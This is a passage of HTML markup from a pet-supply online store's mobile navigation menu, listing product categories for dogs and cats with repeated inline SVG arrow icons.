                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
